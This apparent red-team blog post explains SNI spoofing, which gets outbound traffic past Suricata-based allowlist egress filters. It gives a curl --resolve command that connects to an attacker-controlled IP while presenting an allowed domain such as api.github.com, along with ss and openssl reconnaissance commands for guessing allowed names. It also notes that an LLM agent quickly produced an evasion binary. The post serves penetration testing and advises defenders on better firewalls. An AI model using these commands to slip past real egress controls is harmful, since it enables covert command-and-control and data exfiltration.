Obfuscating outbound traffic via a Suricata "firewall"

For a few years now, some cloud service providers have resorted to using open-source Suricata network analysis software inline to detect and block malicious outbound traffic. This, of course, works on known indicators. It is worth quoting from this article that, "By the time an IOC has been published in an intelligence report, there is a high likelihood it has been neutralized."

But this post isn't about the use of inline firewalls in a denylist mode of any sort; it is about obfuscating outbound traffic when such network filters are in an allowlist mode, i.e. denying everything unless it's explicitly allowed. Such a configuration does not need IOCs but only a smaller, explicit allowlist.

When a Red Team finds themselves in a network where the outbound is filtered per an allowlist, what options do they have to punch a hole through? I will discuss a technique, given certain conditions which if true, will enable an ethical threat actor (TA) to assign a context-appropriate grade to the egress filtering control in a pentest report for a client. Possibly assigning it a higher severity (amber -> red) if the client is regulated such as in healthcare or financial services.

It's worth revisiting why clients prefer domain name based filtering instead of IP address. Primary reason is that IP addresses are not provided by their third-party partners. The third-parties don't have dedicated IPs to begin with as most CIDR ranges are shared amongst tenants of the underlying cloud. Second but an equally important reason is that the domain name is what forms a part of the API contract from the third-party to the client, and not an IP address. Domain names, when over HTTPS, bring niceties such as certificate validation as a given. The question to ask from the clients position is if they desired to lock down their outbound traffic to known third-parties only, would they allow any IP address at all - whether or not it belongs to a trusted partner? It is this unexpected side-effect of an SNI-only based "firewall" that clients find surprising and unpalatable.

What conditions need to be true for this technique?

- There is some traffic to the internet and not just within the same cloud. This can be ascertained by using the

ss -tnpcommand, or if the TA knows this to be true as a fact already that would suffice. The output of thess -tnpshould have some off-cloud public IPs. - There are connections to peers on port 443 in the output of

ss -tnp. This is indicative of some HTTPS connections to remote servers. - Trying connections to public IPs that the TA controls or with domain names in the HTTP(S) call isn't working.

- The TA does have an HTTPS server for their C2, exfil, etc activity with any certificate (valid or not, expired or not – doesn't matter) and knows its IP address.

The technique

If the egress filter is rebadged Suricata, it won't be* checking the IP address being connected to by an outbound connection at all, but only the domain name present in the TLS handshake (ClientHello) or the HTTP Host header. Let's assume that only HTTPS traffic was allowed to keep things interesting.

*since it's a stateless packet logging software



What the TA needs to accomplish now is to set the domain name in an outbound connection to one that's allowed in the allowlist of the client yet connect to an IP address they themselves control.

If the normal order of things while making a new connection is:

look at domain name -> dns lookup domain name, get ip -> connect to obtained ip -> pass domain name in TLS handshake -> be connected and do work

The desired order for the technique would be:

connect to TA controlled ip -> pass supplied, unrelated to ip domain name in TLS handshake -> be connected and prove defence breach

An example of pulling this off while unprivileged on a Linux instance and with curl available would be: curl -vk --resolve "api.github.com:443:203.0.113.1:443" https://api.github.com/. This command skips DNS lookup for api.github.com altogether and connects to 203.0.113.1 directly, while passing api.github.com in the TLS handshake. A Suricata "firewall" will let this through. In absence of curl, this logic can, of course, be coded in a compiled language and the resulting static binary deployed on the compromised workload.

Use of --resolve with curl is the same as adding an entry in the /etc/hosts file – but that would require root privileges.

LLMs to the rescue

I sat down with Robert Farrimond to have an LLM produce the equivalent of the above curl command. The agent iterative workflow took ten minutes and was able to produce a binary that would work in most Linux environments, even when libcurl, etc are absent.

A video of a custom SNI spoofing binary being developed by an agent using an LLM

Domain Fronting?

CISA Advisories (AA23-059A, AA24-193A and AA24-326A) have documented successful Red Team operations detailed only as much as "appear to connect to third-party domains but instead connects to the team’s redirect server" and "allows the beacon to appear to connect to third-party domains, such as nytimes.com, when it is actually connecting to the team’s redirect server" and ascribed them to the general T1090.004 domain fronting technique.



Is this domain fronting, though? Not quite. The key to spotting the deviation from it lies in where the pivot to the TA controlled resource happens.

In domain fronting, a connection is made to a content delivery network (CDN), or a multi-tenant reverse proxy, which is otherwise trusted and connect-able from the customer environment. The outer layer of the connection – TLS – contains the allowed domain name in the Server Name Indication (SNI) during the handshake. The inner, encrypted layer – which can only be decrypted by the receiving, terminating CDN – has an HTTP Host Header of a TA controlled resource on the same CDN.

However, in the technique described above, the pivot to a TA controlled resource happens at the connection initiation point. The connection never made it a trusted, third-party CDN at all but instead went to a TA controlled IP address right from the start. This technique is more like if not exactly 'SNI Spoofing'.

Why api.github.com though? The answer is that it's a really popular one to be found on outbound allowlists. Other educated guesses can be made, especially if the cloud or nature of the business is known – such as graph.facebook.com, login.okta.com, api.datadoghq.com, api.mastercard.com and api.atlassian.com. Lately, api.anthropic.com and api.openai.com have become popular too.

Build environments will typically have pypi.python.org, registry-1.docker.io and dl-cdn.alpinelinux.org.

Failing an educated guess, there are other ways to obtain possible allowed SNIs from an environment. One of them is to look at active connections and figure out what names the peer servers are running as, therefore generating strong hints on what may be in the customer allowlist:

ss -tnp | grep ':443'to obtain a list of current, open TCP connections to port 443.openssl s_client -connect a.b.c.d:443 -showcerts < /dev/null 2> /dev/null | openssl x509 -text -noout | grep 'DNS:'witha.b.c.dreplaced with a peer IP address from the previous command, to ascertain the domain names the remote server is running a valid SSL certificate for. Note that this command need not run inside a compromised environment but the previous one must.

Lessons learnt

I'd say the top one for me was how LLM agent workflows have lowered the bar for developing coding evasive binaries. I say coding and not developing because the technique was supplied by a human via a prompt – the agent wouldn't have been able to figure out the vulnerability on its own. Some might argue it would've been able to, and I'd love to be corrected there.

Other than that, not assuming a behaviour from a security product just because it's now offered as a managed service and testing it thoroughly was reinforced. And, of course, raising issues found to the client while remaining aware of their context. If insider threats such as in financial services or patient/PII data such as in healthcare are at stake, better err on the side of caution. For such organisations, it may be prudent to remain with or find cloud firewalls with out-of-band DNS lookups.